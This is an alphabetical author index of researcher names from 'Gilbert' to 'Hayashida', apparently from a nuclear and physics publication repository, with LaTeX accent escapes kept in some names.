Gilbert, E. P.
Gilbert, M. R.
Gillemot, F.
Gilles, L.
Gillespie, S. A.
Gillespire, S.
Gillibert, A.
Gillon, B.
Gillot, C.
Gillow, J. B.
Gima, Hiromichi
Gimblett, C.
Gin, S.
Gins, W.
Gioacchino, M.
Giordano, S.
Giorgi, R.
Giorginis, G.
Giot, L.
Giovannozzi, E.
Giove, D.
Giovedi, C.
Girard, A.
Girard, J.-P.
Girardot, P.
Giraud, B.
Giri, S.
Girod, M.
Girod, S.
Giron, S.
Giroud, C.
Giruzzi, G.
Gittins, D.
Giulian, R.
Giulietti, A.
Giulietti, D.
Gizatulin, S.
Gizzi, L.
Gizzi, L. A.
Gjorup, N. L.
Glasbrenner, J.
Glascoe, L. G.
Glaser, D.
Glasgow, D.
Glasmacher, T.
Glatz, J. P.
Glatz, J.-P.
Glaus, M.
Glaus, M. A.
Glazier, J. A.
Glazkov, V. N.
Glebkin, S.
Gleizes, M.
Glenn, A.
Glenzer, S.
Glinatsis, G.
Glodariu, T.
Glover, M.
Glowa, G.
Glugla, M.
Gluschenko, N.
Gluschenko, V.
Go, G.
Go, J.
Go, Michiko
Go, Nobuhiro
Go, S.
Go, Shintaro
Go, Yasuhiro
Gobin, R.
Gochi, Jun
Goda, J.
Godbert-Mouret, L.
Godfrey, A.
Godfrey, E.
Godin-Jacqmin, L.
Godo, Waichiro
Goennenwein, S.
Goennenwein, S. T. B.
Goertzen, S. L.
Goethals, P.
Goetz, M.
Gofuku, Akio
Gog, T.
Gogami, Toshiyuki
Goger, B.
Goh, S. K.
Goh, V. S. T.
Gohdo, Masao
Goillot, A. M.
Gojobori, Takashi
Gojuki, Shuichi
Goka, Tateo
Goke, Mitsuo
Goko, Shinji
Goko, Tatsuo
Goko, Tatsuro
Goldkuhle, A.
Goldschleger, I.
Goldschleger, I. U.
Golfire, H.
Golosov, V.
Golovach, V. N.
Golovchenko, J. A.
Golovin, D.
Golovkin, I.
Golovko, Y.
Golser, R.
Goltsman, D. S. A.
Golubev, P.
Golubov, S.
Golubov, S. I.
Gomberg, S.
Gombert, D.
Gomes, I.
Gomez-Perez, J. M.
Gomi, Katsuhiko
Gomi, Yuibi
Gomibuchi, Masaru
Gomonay, O.
Goncalves, B.
Goncalves, I.
Goncharov, A. F.
Gonda, Yoshiyuki
Gondai, Yoji
Gondo, Kanta
Gong, D.
Gong, H.
Gong, J.
Gong, W.
Gong, X.
Gong, Z.
Goniche, M.
Gonin, M.
Gono, Yasuyuki
Gonz\'alez, A. G.
Gonz\'alez, M.
Gonz\'alez-Romero, E. M.
Gonzal\'ez, M. A.
Gonzales, R.
Gonzalez, I.
Gonzalez-Diaz, D.
Gonzalez-Romero, E.
Gonze, M.-A.
Goodhead, D. T.
Goodman, C. D.
Goodman, T. P.
Goodrich, L. F.
Gopinadhan, K.
Gordienko, Y.
Gordon, C.
Gordon, E. B.
Gordon, M. S.
Gordon, R. J.
Gorelenkov, N.
Gorelenkov, N. N.
Gorelenkova, M.
Gorelov, Y.
Goriely, S.
Gorlachev, I.
Gorlov, T.
Gormezano, C.
Goroncy, I.
Gorshkov, A.
Gorshkov, V.
Gorsse, Y.
Gorur, F. K.
Goryo, Jun
Goshima, Keiichiro
Goshima, Takashi
Goss\'e, S.
Gosse, S.
Gosset, J.
Gossio, S.
Gostic, J.
Gothe, O.
Goto, Aki
Goto, Akio
Goto, Akira
Goto, Atsushi
Goto, Daisuke
Goto, Fumiya
Goto, Fumiyuki
Goto, Hideaki
Goto, Hideki
Goto, Hirofumi
Goto, Hirotada
Goto, Hitoshi
Goto, Ichiro
Goto, Jun
Goto, Junichi
Goto, Junya
Goto, Katsunori
Goto, Kazuki
Goto, Kazuyuki
Goto, Keiichi
Goto, Ken
Goto, Kenji
Goto, Kenta
Goto, Kiyomi
Goto, Kohei
Goto, Masahiro
Goto, Masaki
Goto, Masashi
Goto, Masataka
Goto, Masayuki
Goto, Matato
Goto, Midori
Goto, Mitsuaki
Goto, Motoshi
Goto, Naoya
Goto, Nobuhisa
Goto, Ryosuke
Goto, Saori
Goto, Satoshi
Goto, Seiichi
Goto, Seishiro
Goto, Shimpei
Goto, Shinichi
Goto, Sho
Goto, Shoji
Goto, Shunji
Goto, Tadanori
Goto, Tadashi
Goto, Takahiro
Goto, Takayuki
Goto, Takuya
Goto, Tatsuki
Goto, Terutaka
Goto, Tetsuo
Goto, Tsuneaki
Goto, Tsuyoshi
Goto, Yasuhito
Goto, Yoshiki
Goto, Yoshitaka
Goto, Yoshito
Goto, Yu
Goto, Yuichi
Goto, Yuji
Goto, Yukari
Gottardo, A.
Gottberg, A.
Gottdang, A.
Gou\"ello, M.
Gouat, P.
Gougar, H.
Gough, C.
Goulding, R.
Gourier, D.
Gournay, J. F.
Gousseau, J.
Goverdovski, A.
Govers, K.
Gowa, Tomoko
Goworek, T.
Gozu, Chitaro
Gr\"oschel, F.
Gr\"uneis, A.
Gr\'evy, S.
Gr\c{e}bosz, J.
Grabaskas, D.
Graceffa, J.
Graeger, R.
Graf, M.
Graf, M. J.
Grahn, H.
Grahn, T.
Grail, Q.
Grambow, B.
Gramegna, F.
Grames, J.
Granada, J. R.
Granata, G.
Granberg, F.
Grand, S.
Grandgirard, V.
Grando, L.
Grandy, C.
Granetz, R. S.
Granier de Cassagnac, R.
Granroth, G.
Granucci, G.
Grassi, A.
Grau, N.
Graudens, E.
Graupner, B. J.
Graves, J. P.
Graves-Brook, M.
Grawe, H.
Gray III, G. T.
Gray, R.
Gray, T. J.
Grayson, R.
Grazzi, F.
Grebennikov, D.
Grebosz, J.
Green, J.
Green, J. S.
Green, M. A.
Green, P. I.
Greene, J.
Greene, J. P.
Greene, S. V.
Greenfield, C. M.
Greenfield, M. B.
Greenlees, P.
Greenlees, P. T.
Greenspan, E.
Greentree, A. D.
Greenwald, M.
Greenwald, M. J.
Greenwood, L. R.
Gregg, R.
Gregori, G.
Gregory, B. D.
Greiner, W.
Gren, M.
Gretarsson, H.
Greven, M.
Gribov, Y.
Gribov, Y. V.
Grice, D.
Grierson, B. A.
Grieser, M.
Griesmayer, E.
Griffin, K.
Griffin, K. T.
Griffin, P. J.
Griffiths, I.
Griffiths, S.
Grigoryan, V. L.
Grigsby, C. C.
Grilj, V.
Grimes, S. M.
Grimes, T. S.
Grimmer, H.
Grimsditch, M.
Grinder, M.
Grinder, M. M.
Grinyer, G. F.
Grisham, L.
Grisham, L. R.
Grismanous, J.
Grismanovs, V.
Grisolia, C.
Griveau, J.-C.
Grocutt, L.
Groebner, R. J.
Groeschel, F.
Groeshel, F.
Groethe, M. A.
Grohol, D.
Gromiha, M. M.
Gromm, E.
Gros, S.
Grosche, F. M.
Grosche, M. F.
Grosman, A.
Gross, C. J.
Gross, R.
Grossbeck, M. L.
Grosse Perdekamp, M.
Grosse, F.
Grosseuvres, R.
Grossmann, K.
Grote, R.
Groth, M.
Group for Fukushima Mapping Project
Grove, T.
Grsic, Z.
Grubbs, R. K.
Gruber, O.
Gruber, R.
Gruenhagen, S.
Grum-Grzhimailo, A. N.
Grund, J.
Grundler, D.
Gruner, T.
Grunloh, H. J.
Grupa, J.
Grush, M. M.
Gruz, P.
Gryaznevich, M.
Grzywacz, R.
Gu, B.
Gu, C.
Gu, G.
Gu, G. H.
Gu, Y.
Gu, Y. J.
Gu, Y. M.
Gu, Y. Q.
Gu\'egan, R.
Gu\'eneau, C.
Gu\'evar, C.
Gualdrini, G.
Gualtieri, L.
Guan, Y.
Gubarevich, A.
Guber, K.
Gubernatis, P.
Gubler, L.
Gubler, P.
Gudkov, V.
Gudowski, W.
Guembou Shouop, C. J.
Guenther, K.
Guenther, R.
Gueriba, J.
Gueriba, J. S.
Guerin, L.
Guerinoni, E.
Guerrero, C.
Guersel, S. A.
Guertin, A.
Guetersloh, S.
Guglielmetti, A.
Guglielmi, Y.
Guguchia, Z.
Guide, T.
Guidi, T.
Guido, E.
Guidry, M. W.
Guiho, P.
Guilbard, P.
Guillaumont, D.
Guillemaud-Mueller, D.
Guillemet, L.
Guillot, J.
Guimar\~aes, V.
Guivarch, R.
Gukasov, A.
Gukassov, A.
Gulden, W.
Gulick, S.
Gulliford, J.
Gullikson, E. M.
Guly\'as, J.
Guly\'as, L.
Gunathilake, P. M. P. C.
Gunawan, A. H.
Gunawardane, C. R.
Gunji, Akira
Gunji, Eiichi
Gunji, Hikaru
Gunji, Hiroyuki
Gunji, Kota
Gunji, Masakatsu
Gunji, Satoshi
Gunji, Taku
Gunji, Yasuyoshi
Gunn, J.
Gunsing, F.
Guo, B.
Guo, C. Y.
Guo, E.-J.
Guo, F. Z.
Guo, G. Y.
Guo, G.-Y.
Guo, H.
Guo, J.
Guo, L.
Guo, Q.
Guo, S.
Guo, T.
Guo, W.
Guo, W. T.
Guo, Y.
Guo, Y. X.
Guo, Z.
Guo, Z. H.
Gupta, A.
Gupta, D. K.
Gupta, G.
Gupta, M.
Gupta, N. S.
Gupta, P. D.
Gupta, R.
Gupta, S.
Guqlielmi, Y.
Gurcan, O.
Gurdal, G.
Gurin, A.
Gurriaran, R.
Gusev, B. I.
Gusev, O.
Gustafsson, H.-{\AA}.
Gustafsson, K.
Gustafsson, M.
Gustov, V. W.
Guti\'errez, D.
Gutmann, M.
Gutruf, P.
Guttadora, G.
Guttormsen, M.
Guyomard, D.
Guzdar, P. N.
Guzonas, D. A.
Guzzo, A.
Gvasaliya, S.
Gvo\v{z}d\'ik, L.
Gvo\v{z}dik, L.
Gwynn, J. P.
Gylling, B.
Gysemans, M.
HL-2A
HPC Technology Promotion Office, Center for Computational Science \& e-Systems
H\"aussler, A.
H\"ofer, U.
H\"ohn, P.
H\"ubel, H.
H\"ubner, A.
H\"uller, W
H\"uy\"uk, T.
Ha, E.
Ha, H.
Ha, J. S.
Ha, V. T. T.
Ha, W.-H.
Ha, Y.
Ha, Yoosung
Haange, R.
Haas, B.
Haas, G.
Haba, Hiromitsu
Habara, Hideaki
Habara, Takuya
Habasaki, Atsushi
Habata, Yoichi
Habe, Hiroshi
Haberer, T.
Haberzettl, H.
Habicht, K.
Habs, D.
Hache, G.
Hachikawa, Shuichi
Hachisuka, Akiko
Hack, K.
Hackman, G.
Hackstein, M.
Hada, Kazuyoshi
Haddock, C. C.
Hadinia, B.
Hadj Henni, A.
Hadjivasiliou, C.
Hady\'nska-Kl\c{e}k, K.
Hadynska-Klek, K.
Haegemann, C.
Haema, K.
Haen, P.
Hafz, N.
Haga, Akihiro
Haga, Junji
Haga, Kaiichi
Haga, Katsuhiro
Haga, Kazuko
Haga, Kazuo
Haga, Koichi
Haga, Nana
Haga, Tatsuya
Haga, Yoshinori
Haga, Yuko
Hagen, G.
Hagen, T.
Haggag, M.
Haggerty, J. S.
Hagihara, Koji
Hagihara, Masato
Hagihara, Takeshi
Hagihara, Yukito
Hagihara, Yuto
Hagino, Koichi
Haginoya, Masahiro
Haginoya, Masashi
Haginoya, Takumi
Haginuma, Masashi
Hagita, Katsumi
Hagita, Koji
Hagiwara Seiya
Hagiwara, Hiroki
Hagiwara, Hiroyuki
Hagiwara, Kaito
Hagiwara, Kazuo
Hagiwara, Kenta
Hagiwara, Kyohei
Hagiwara, Masayuki
Hagiwara, Rika
Hagiwara, Satoshi
Hagiwara, Takashi
Hagiwara, Takeshi
Hagiwara, Tokio
Hagiwara, Yoshinori
Hagiya, Takeru
Hagura, Naoto
Hahm, T. S
Hahm, T. S.
Hahn, K. I.
Hahn, S. H.
Hahn, S.-H.
Hai, P. N.
Haicheng, W.
Haidar, S. M.
Haight, R.
Haight, R. C.
Hain, K.
Haines, J.
Haino, Takeharu
Haire, R. G.
Haishi, Yasuyuki
Haixuan, X.
Haji, Toshiki
Hajima, Ryoichi
Hajnal, N.
Hakamata, Tomoya
Hakata, Makoto
Haketa, Naoki
Hakim, M. L.
Hakoyama, Tomoyuki
Hakoyama, Tsuneo
Hakozaki, Masataka
Hakozaki, Ryozo
Haku, Satoshi
Hakura, Yoshihiko
Hakuta, Yuto
Hal\'asz, G. B.
Hale, G.
Hale, G. M.
Halevi, B.
Halim, M.
Hall, A. E.
Hall, G.
Hall, L. T.
Hallam, K. R.
Hallas, A. M.
Haller, E. E.
Halligan, B.
Halouane, Y.
Halperin, W. P.
Halsey, B.
Halz, N.
Ham, C. J.
Hama, Kenzo
Hama, Takayuki
Hama, Yoshimasa
Hama, Yuki
Hamaba, Taishu
Hamabata, Ryosuke
Hamabe, Yuko
Hamada, Hajime
Hamada, Ikutaro
Hamada, Kazuya
Hamada, Kentaro
Hamada, Koji
Hamada, M. S.
Hamada, Nobuyuki
Hamada, Noriaki
Hamada, Ryo
Hamada, Ryoko
Hamada, Shoken
Hamada, Takashi
Hamada, Tatsuhiko
Hamada, Tatsuji
Hamada, Tomoyuki
Hamada, Yohei
Hamada, Yosuke
Hamagaki, Hideki
Hamaguchi, Masafumi
Hamaguchi, Satoshi
Hamaguchi, Shinji
Hamaguchi, Shusuke
Hamaguchi, Takumi
Hamaguchi, Yoshikane
Hamahara, Kazuhiro
Hamahata, Yoshiki
Hamajima, Takataro
Hamajima, Yasunori
Hamako, Tadashi
Hamamoto, Satoru
Hamamoto, Satoshi
Hamamoto, Shoichiro
Hamamoto, Takafumi
Hamamoto, Takuji
Hamana, Hiroshi
Hamanishi, Eizo
Hamann, A.
Hamano, Yudai
Hamao, Naoki
Hamasaki, Hiroshi
Hamasaki, Kanya
Hamasaki, Tomoyuki
Hamasato, Tsunehiko
Hamase, Erina
Hamase, Kenji
Hamasuna, Takeyasu
Hamatani, Noriaki
Hamatani, Yutaro
Hamato, Naonori
Hamaya, Kohei
Hamaya, Nozomu
Hamazaki, Ryoichi
Hamazaki, Shinichi
Hamazoe, Yuta
Hamblen, J.
Hambsch, F.-J.
Hamdan, N.
Hamdani, A.
Hamida, T.
Hamilton, B.
Hamilton, D.
Hamilton, J. H.
Hamilton, L.
Hamlin, D. K.
Hammache, F.
Hammond, S. L.
Hammounda, T.
Hampshire, D.
Hampshire, D. P.
Hampton, J.
Hamy, J.-M.
Han, A. H.
Han, B.
Han, B.-Y.
Han, C. Y.
Han, H.
Han, J.
Han, L.
Han, M.
Han, M. C.
Han, M. J.
Han, R.
Han, S.
Han, S. W.
Han, S.-H.
Han, T. P. J.
Han, W.
Han, W. S.
Han, W.-Z.
Han, X.
Han, Y.
Han, Y. L.
Han, Z.
Han, Z. Y.
Han\v{c}ilov\'a, I.
Hanabata, Makoto
Hanada, Kazuaki
Hanada, Kosuke
Hanada, Kotaro
Hanada, Satoshi
Hanagata, Hiroshi
Hanagata, Nobutaka
Hanaguri, T.
Hanaguri, Tetsuo
Hanai, Satoshi
Hanai, Tetsuya
Hanaizumi, Osamu
Hanajiri, Yutaka
Hanaka, Norihiko
Hanaki, Hirofumi
Hanaki, Hiroshi
Hanaki, Shotaro
Hanamachi, Yuji
Hanamitsu, Keiko
Hanamoto, Katsumi
Hanamoto, Yukio
Hanamura, Kotoku
Hanamuro, Takahiro
Hanaoka, Fumio
Hanaoka, Hideki
Hanaoka, Hirofumi
Hanaoka, Kazuya
Hanaoka, Yasushi
Hanaoka, Yoichiro
Hanari, Akira
Hanari, Toshihide
Hanasaki, Noriaki
Hanashima, Takayasu
Hanatani, Junji
Hanawa, Hiromi
Hanawa, Katsushi
Hanawa, Masashige
Hanawa, Satoshi
Hanawa, Takao
Hanawa, Takehisa
Hanawa, Tatsuaki
Hanayama, Ryohei
Hanazono, Katsumi
Hancke, J. J.
Hancock, J. N.
Handa, Hiroko
Handa, Hiroyuki
Handa, Nobuo
Handa, Takuya
Handa, Yu
Handley-Sidhu, S.
Hane, Koji
Haneklaus, N.
Hanesaka, Makoto
Hang, T.
Hanh, T. T.
Hania, R.
Hanke, M.
Hanks, J.
Hanlin, L.
Hanna, Taku
Hannen, V. M.
Hannon, F. E.
Hannstein, V.
Hansen, P. G.
Hansen, S.
Hansen, S. B.
Hanson, G.
Hanson, J. M.
Hanus, E.
Hanus, G.
Hanya, Yoshiki
Hanyu, Toshinori
Hanzawa, Kohei
Hanzawa, Masatoshi
Hanzl, V.
Hanzlova, D.
Hao, G. Z.
Hao, J.
Hao, L.
Hao, T.
Hao, Y.
Hao, Y. Q.
Haoran, W.
Happo, Naohisa
Haque, M. H.
Haque, M. M.
Haquet, J. F.
Haquet, J.-F.
Hara, Akio
Hara, Akira
Hara, Daisuke
Hara, Hideyuki
Hara, Hiroshi
Hara, Hirotsugu
Hara, Hiroyuki
Hara, Kaoru
Hara, Kazufumi
Hara, Kazuhiko
Hara, Keigo
Hara, Keiji
Hara, Kenji
Hara, Kojiro
Hara, Masahide
Hara, Masahiro
Hara, Masaki
Hara, Masanori
Hara, Masato
Hara, Minoru
Hara, Mitsuo
Hara, Naohiro
Hara, Naoyuki
Hara, Nobuyoshi
Hara, Ryosuke
Hara, Satoshi
Hara, Takamitsu
Hara, Takuhi
Hara, Tamio
Hara, Tatsuki
Hara, Teruo
Hara, Tomohiro
Hara, Toru
Hara, Toshiaki
Hara, Toshiharu
Hara, Toshihiko
Hara, Yoshiaki
Hara, Yudai
Hara, Yujiro
Hara, Yuki
Harada, Atsushi
Harada, Atsuyuki
Harada, Erika
Harada, Erimi
Harada, Hidenori
Harada, Hideyuki
Harada, Hirofumi
Harada, Hiroyuki
Harada, Hisaya
Harada, Hitoshi
Harada, Isao
Harada, Jimpei
Harada, Jiro
Harada, K.
Harada, Kengo
Harada, Kenji
Harada, Kentaro
Harada, Kiyoshi
Harada, Kosaku
Harada, Kyuya
Harada, Makoto
Harada, Masafumi
Harada, Masahide
Harada, Masashi
Harada, Masayasu
Harada, Masayuki
Harada, Miyu
Harada, Momoko
Harada, Nobuo
Harada, Ryosuke
Harada, Satoshi
Harada, Shinsuke
Harada, Shota
Harada, Takuya
Harada, Tamotsu
Harada, Tatsuyuki
Harada, Tetsushi
Harada, Yayoi
Harada, Yoshihisa
Harada, Yoshinari
Harada, Yoshitomo
Harada, Yuhei
Haraguchi, Hiroki
Haraguchi, Kazutoshi
Haraguchi, Masaharu
Harai, Yasutaka
Harakeh, M. N.
Haraki, Yukihide
Harami, Taikan
Haramoto, Naoki
Harano, Hideki
Harano, Takayuki
Harasawa, Ayumi
Harasawa, Shuichi
Harashima, Hideyoshi
Harashina, Hiroshi
Harata, Yasuo
Harayama, Isao
Harayama, Takato
Harayama, Takaya
Harazono, Yoshinobu
Harazono, Yuki
Harca, I. M.
Hardie, S.
Hardie, S. M. L.
Hardy, F.
Harigai, Miki
Harii, Kazuya
Harima, Hiroshi
Harima, Hisatomo
Harjo, S.
Harke, J. T.
Harker, J.
Harker, J. L.
Harkness-Brennan, L.
Harkness-Brennan, L. J.
Harms, F.
Harp, J.
Harrault, F.
Harres, K.
Harrington, J.
Harris, A. B.
Harris, R. D.
Harrison, J.
Harrison, M.
Harrison, R.
Harrison, R. G.
Harshman, S. W.
Hartfuss, H.
Hartig, A.-L.
Hartl, M.
Hartley, D. J.
Hartmann, D.
Hartmann, D. H.
Hartmann, W.
Hartouni, E. P.
Hartzell, S.
Harui, Rika
Haruki, Kazuto
Haruki, Rie
Haruma, Toshikatsu
Harumoto, Masaki
Harun, I.
Haruna, Katsuji
Haruna, Kota
Haruna, Takumi
Haruta, Shoji
Haruyama, Hirochika
Haruyama, Junichi
Haruyama, K.
Haruyama, Yoichi
Haruyama, Yuichi
Harvey, R. W.
Hasada, Yoko
Hasai, H.
Hasal, M.
Hasama, Yuka
Hasan, K.
Hasan, M. M.
Hasan, Md. M.
Hase, Hideaki
Hase, Hirotomo
Hase, Masashi
Hase, Takaki
Hase, Takayuki
Hasebe, Hiroo
Hasebe, Nobuyuki
Hasebe, Noriko
Hasebe, Tadashi
Hasebe, Tsugunori
Hasebe, Yoshiaki
Hasebe, Yu
Haseda, Masaya
Hasegawa, Akira
Hasegawa, Arifumi
Hasegawa, Atsushi
Hasegawa, Hideyuki
Hasegawa, Hirokazu
Hasegawa, Hiroshi
Hasegawa, Hitoshi
Hasegawa, Katsushi
Hasegawa, Kazuki
Hasegawa, Kazuo
Hasegawa, Kazutoshi
Hasegawa, Kenta
Hasegawa, Koji
Hasegawa, Koki
Hasegawa, Kunio
Hasegawa, Makoto
Hasegawa, Masataka
Hasegawa, Masatoshi
Hasegawa, Mika
Hasegawa, Noboru
Hasegawa, Nobuhiko
Hasegawa, Ryo
Hasegawa, Ryuichi
Hasegawa, Satoshi
Hasegawa, Shigehiko
Hasegawa, Shoichi
Hasegawa, Shuichi
Hasegawa, Shuji
Hasegawa, Shunsuke
Hasegawa, Sota
Hasegawa, Sumitaka
Hasegawa, Sunao
Hasegawa, Tadayuki
Hasegawa, Taichi
Hasegawa, Takanori
Hasegawa, Takashi
Hasegawa, Takayuki
Hasegawa, Takehiko
Hasegawa, Takeshi
Hasegawa, Takuma
Hasegawa, Takumi
Hasegawa, Takuro
Hasegawa, Tatsuo
Hasegawa, Tetsuya
Hasegawa, Tomoo
Hasegawa, Tomoyuki
Hasegawa, Toru
Hasegawa, Toshihiro
Hasegawa, Toshinari
Hasegawa, Yasumasa
Hasegawa, Yoshio
Hasegawa, Yuki
Hasegawa, Yukihiro
Hasegawa, Yukio
Hasegawa, Yuko
Hasegawa, Yuri
Hasegawa, Yusuke
Hasegawa, Yuta
Hasegewa, Hisashi
Hasemi, Hiroyuki
Hasenkamp, W.
Hashiba, Hiroya
Hashiba, Kimihiro
Hashiba, Masao
Hashida, Masaki
Hashida, Shinnosuke
Hashidate, Ryuta
Hashido, Kazuo
Hashiguchi, Ayumi
Hashiguchi, D. H.
Hashiguchi, Shuhei
Hashiguchi, Takao
Hashiguchi, Taro
Hashikuni, Katsuaki
Hashikura, Yasuaki
Hashim, K.
Hashimoto, Akihiko
Hashimoto, Atsushi
Hashimoto, Ayaka
Hashimoto, Bunji
Hashimoto, Chika
Hashimoto, Daisuke
Hashimoto, Eiko
Hashimoto, Haruki
Hashimoto, Hideki
Hashimoto, Hirofumi
Hashimoto, Hirohide
Hashimoto, Hiroki
Hashimoto, Hiroshi
Hashimoto, Hisanobu
Hashimoto, Jun
Hashimoto, Junichi
Hashimoto, Katsufumi
Hashimoto, Kazuhisa
Hashimoto, Kazuyuki
Hashimoto, Kei
Hashimoto, Kengo
Hashimoto, Kenichiro
Hashimoto, Kiyoharu
Hashimoto, Kiyoo
Hashimoto, Koichi
Hashimoto, Kosuke
Hashimoto, Makoto
Hashimoto, Masaaki
Hashimoto, Masanori
Hashimoto, Michinori
Hashimoto, Mie
Hashimoto, Naoyuki
Hashimoto, Norimichi
Hashimoto, Satoshi
Hashimoto, Sena
Hashimoto, Shin
Hashimoto, Shintaro
Hashimoto, Shoji
Hashimoto, Shugo
Hashimoto, Shuichi
Hashimoto, Shuji
Hashimoto, Shunsaku
Hashimoto, Shunsuke
Hashimoto, Shuya
Hashimoto, Tadafumi
Hashimoto, Tadashi
Hashimoto, Taishi
Hashimoto, Takanori
Hashimoto, Takashi
Hashimoto, Takeji
Hashimoto, Takeo
Hashimoto, Takuya
Hashimoto, Tetsuo
Hashimoto, Tomoko
Hashimoto, Tomoyuki
Hashimoto, Toshikazu
Hashimoto, Tsuneyuki
Hashimoto, Yasunori
Hashimoto, Yoshinori
Hashimoto, Yoshitaka
Hashimoto, Yukio
Hashimoto, Yusuke
Hashinokuchi, Michihiro
Hashirano, Tatsuomi
Hashiri, Nobuo
Hashitomi, Okinobu
Hashizume, Aki
Hashizume, Daisuke
Hashizume, Hidetoshi
Hashizume, Kazuaki
Hashizume, Masashi
Hashizume, Mizuki
Hashizume, Shigeru
Hashizume, Takuya
Haslum, E.
Hass, M.
Hassan, J.
Hassan, J. ul
Hassinger, E.
Hassler, D. M.
Haste, T.
Hastie, J.
Hasui, Akinori
Hasuike, Atsushi
Hasumi, Kenta
Hasumi, Takashi
Hasunuma, Keiichi
Hasunuma, Shin
Hasunuma, Toshikatsu
Hasuo, Masahiro
Hata, Haruhi
Hata, Hiroko
Hata, Hiroo
Hata, Hiroto
Hata, Koichi
Hata, Koji
Hata, Kuniki
Hata, Mitsuhiko
Hata, Naoki
Hata, Satoshi
Hata, Takayuki
Hata, Yasuo
Hata, Yoshiaki
Hatakenaka, Chino
Hatakenaka, Ryuta
Hatakeyama, Atsushi
Hatakeyama, Kiyoshi
Hatakeyama, Masahiko
Hatakeyama, Mizuki
Hatakeyama, Naoto
Hatakeyama, Nozomu
Hatakeyama, Rikizo
Hatakeyama, Shiro
Hatakeyama, Shoichi
Hatakeyama, Shuichi
Hatakeyama, Shuichiro
Hatakeyama, Takuya
Hatakeyama, Tomoyoshi
Hatakeyama, Tsuyoshi
Hatakeyama, Yuichi
Hatanaka, Hideo
Hatanaka, Hiroshi
Hatanaka, Kazuo
Hatanaka, Kichiji
Hatanaka, Kotaro
Hatanaka, Masayuki
Hatanaka, Nobuhiro
Hatanaka, Takaaki
Hatanaka, Tatsuya
Hatanaka, Yuichi
Hatano, Kentaro
Hatano, Masaharu
Hatano, Nozomi
Hatano, Shoji
Hatano, Takeshi
Hatano, Toshihisa
Hatano, Yuji
Hatano, Yuko
Hatao, Shuya
Hatarik, R.
Hatashita, Masanori
Hataya, Mitsuhiko
Hataya, Ryuta
Hatayama, Akiyoshi
Hatayama, Ichiro
Hatayama, Masatoshi
Hatayama, Sora
Hatayama, Tomoaki
Hatazawa, Jun
Hatcher, P. G.
Hato, Shinji
Hatomi, Daiki
Hatori, Kimihito
Hatori, Masakazu
Hatori, Masanori
Hatori, Satoshi
Hatsuda, Akimine
Hatsuda, Tetsuo
Hatsui, Takaki
Hatsukawa, Yuichi
Hatsuyama, Yoshihiro
Hatta, Shinichiro
Hatta, Tamao
Hatta, Yuki
Hattori, Atsuto
Hattori, Hirofumi
Hattori, Hiroyuki
Hattori, Isao
Hattori, Kanehisa
Hattori, Kazumasa
Hattori, Kentaro
Hattori, Koichi
Hattori, Masataka
Hattori, Shigeo
Hattori, Shuji
Hattori, Shushi
Hattori, Taisuke
Hattori, Takanori
Hattori, Takatoshi
Hattori, Takayuki
Hattori, Takuya
Hattori, Tomoyasu
Hattori, Toshiyuki
Hattori, Tsukasa
Hattori, Yukiya
Hattori, Yuya
Hatzky, R.
Haughton, M.
Haule, K.
Hauschild, K.
Hauss, G.
Havl\r{u}j, F.
Havlov\'a, V.
Hawai, Takafumi
Hawari, A.
Hawkes, N. C.
Haws, W. J.
Hayabuchi, Naofumi
Hayagane, Sayaka
Hayaguchi, Yuya
Hayaishi, T.
Hayakawa, Atsuro
Hayakawa, Hironobu
Hayakawa, Hironori
Hayakawa, Hisashi
Hayakawa, Kazushige
Hayakawa, Kazutaka
Hayakawa, Kosetsu
Hayakawa, Masahiko
Hayakawa, Masao
Hayakawa, Misa
Hayakawa, Ryoma
Hayakawa, Ryota
Hayakawa, Satoshi
Hayakawa, Seiya
Hayakawa, Shigeo
Hayakawa, Sho
Hayakawa, Shuhei
Hayakawa, Takehito
Hayakawa, Tetsuichiro
Hayakawa, Tsubasa
Hayakawa, Yosuke
Hayama, Kiyoteru
Hayami, Hiroshi
Hayami, Satoru
Hayami, Shinya
Hayamizu, Yuhei
Hayano, Akira
Hayano, Hiroyuki
Hayano, Hitoshi
Hayano, Kazuki
Hayano, Ryugo
Hayasaka, N.
Hayasaka, Toshiro
Hayasaka, Yuichiro
Hayasaki, Toshikatsu
Hayashi, Aiko
Hayashi, Akari
Hayashi, Daisuke
Hayashi, Gaku
Hayashi, Haruna
Hayashi, Hidenori
Hayashi, Hidero
Hayashi, Hidetomi
Hayashi, Hideyuki
Hayashi, Hiroaki
Hayashi, Hirokazu
Hayashi, Hiroko
Hayashi, Hiromi
Hayashi, Hiroshi
Hayashi, Hirotaka
Hayashi, Hiroyuki
Hayashi, Hisashi
Hayashi, Jennifer
Hayashi, Joji
Hayashi, Junichi
Hayashi, Katsuhiko
Hayashi, Katsumi
Hayashi, Kazuhiko
Hayashi, Kazuo
Hayashi, Kazuya
Hayashi, Kei
Hayashi, Keisuke
Hayashi, Ken
Hayashi, Kengo
Hayashi, Kenichi
Hayashi, Kentaro
Hayashi, Kiichiro
Hayashi, Kimio
Hayashi, Koichi
Hayashi, Kunihiko
Hayashi, Kyohei
Hayashi, Makoto
Hayashi, Masaaki
Hayashi, Masahiko
Hayashi, Masaki
Hayashi, Masamitsu
Hayashi, Masanori
Hayashi, Masateru
Hayashi, Mayumi
Hayashi, Michitaka
Hayashi, Mikako
Hayashi, Naho
Hayashi, Naoaki
Hayashi, Naoki
Hayashi, Natsuki
Hayashi, Nobuhiko
Hayashi, Nobuhiro
Hayashi, Reona
Hayashi, Ryoichi
Hayashi, Sachiko
Hayashi, Seiji
Hayashi, Shigenari
Hayashi, Shigeo
Hayashi, Shinichiro
Hayashi, Shintaro
Hayashi, Shiro
Hayashi, Shota
Hayashi, Shotaro
Hayashi, Shugo
Hayashi, Takafumi
Hayashi, Takahiro
Hayashi, Takahisa
Hayashi, Takashi
Hayashi, Takaya
Hayashi, Takayasu
Hayashi, Takayoshi
Hayashi, Takehiro
Hayashi, Takuro
Hayashi, Tasuku
Hayashi, Tatsuya
Hayashi, Teppei
Hayashi, Terutake
Hayashi, Toru
Hayashi, Toshimitsu
Hayashi, Toshio
Hayashi, Y.
Hayashi, Yamato
Hayashi, Yasuaki
Hayashi, Yoichiro
Hayashi, Yoriko
Hayashi, Yoshiaki
Hayashi, Yoshihiro
Hayashi, Yoshio
Hayashi, Yujiro
Hayashi, Yuko
Hayashi, Yusaku
Hayashi, Yutaka
Hayashi, Yuya
Hayashibara, Masashi
Hayashida, Hirotoshi
Hayashida, Kazuki
Hayashida, Kazunori
Hayashida, Kiichi
Hayashida, Koki
Hayashida, Masahiro
Hayashida, Minami
Hayashida, Retsu
Hayashida, Takeshi
